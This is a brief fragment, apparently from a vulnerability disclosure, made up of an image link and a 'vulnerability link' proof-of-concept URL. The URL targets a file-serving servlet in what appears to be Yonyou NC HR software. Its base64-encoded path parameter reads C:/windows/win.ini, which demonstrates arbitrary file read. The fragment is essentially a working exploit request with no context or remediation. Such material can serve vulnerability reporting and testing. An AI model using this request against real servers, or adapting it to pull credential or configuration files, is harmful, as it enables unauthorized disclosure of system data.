 漏洞链接:http://127.0.0.1/service/~hrpub/nc.bs.hr.tools.trans.FileServlet?path=QzovL3dpbmRvd3Mvd2luLmluaQ==